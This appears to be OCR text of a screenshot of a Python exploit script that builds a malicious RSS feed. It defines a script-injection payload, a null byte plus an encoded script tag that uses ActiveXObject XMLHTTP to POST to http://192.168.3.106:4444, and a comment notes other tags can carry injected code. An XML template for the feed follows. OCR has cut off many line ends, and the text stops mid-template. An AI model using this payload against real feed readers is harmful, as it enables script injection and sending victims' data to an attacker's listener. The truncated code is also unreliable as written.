
payload 
=
(
"%00%3cscript%3e"
"h=new 
ActiveXObject('Microsoft.XMLHTTP');h.open('PO
'http://192.168.3.106:4444',false);h.send('P
"%3c/script%3e"
)
;
## XML template
## The <description> tag isn't the only 
place to inject code, but you get the 
point
_xml 
=
"""<?xml version="1.0" 
encoding="utf-8"?>

<rss 
xmlns:wfw="http://wellformedweb.org/CommentAP
xmlns:atom="http://www.w3.org/2005/Atom" 
xmlns:itunes="http://www.itunes.com/dtds/pod
1.0.dtd" version="2.0" 
xmlns:dc="http://purl.org/dc/elements/1.1/" 
xmlns:content="http://purl.org/rss/1.0/module